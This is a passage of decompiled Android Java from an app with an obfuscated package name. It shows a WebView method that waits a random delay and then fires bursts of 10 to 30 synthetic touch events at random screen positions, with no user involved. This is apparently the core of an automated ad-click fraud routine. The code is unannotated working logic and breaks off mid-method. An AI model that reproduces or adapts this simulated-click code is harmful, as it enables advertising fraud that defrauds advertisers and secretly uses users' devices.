 private void doActionClick() {
if(!this.destroyed) {
Random v0 = new Random();
int v1 = v0.nextInt(10000) + 5000;
this.cancelClicks();
this.clickHandler = new Handler(Looper.getMainLooper());
this.clickHandler.postDelayed(new Runnable(v0) {
static XWebView access$0(com.qhmfplyzalvuofzn.j.XWebView$3 arg1) {
return arg1.this$0;
}
public void run() {
int v10 = 4000;
int v4 = XWebView.this.getWidth();
int v3 = XWebView.this.getHeight();
int v0 = this.val$random.nextInt(v10) + 1000;
int v2 = this.val$random.nextInt(20) + 10;
int v1;
for(v1 = 0; v1 < v2; ++v1) {
XWebView.this.clickHandler.postDelayed(new Runnable(this.val$random, v4, v3) {
public void run() {
XWebView v9;
try {
if(this.this$1.this$0.destroyed) {
return;
}
v9 = this.this$1.this$0;
__monitor_enter(v9);
}
catch(Throwable v4) {
return;
}
try {
long v0 = SystemClock.uptimeMillis();
long v2 = SystemClock.uptimeMillis();
float v5 = ((float)this.val$random.nextInt(this.val$screenWidth));
float v6 = ((float)this.val$random.nextInt(this.val$screenHeight));
this.this$1.this$0.dispatchTouchEvent(MotionEvent.obtain(v0, v2, 0, v5, v6, 0));
this.this$1.this$0.dispatchTouchEvent(MotionEvent.obtain(v0, v2, 1, v5, v6, 0));
__monitor_exit(v9);
return;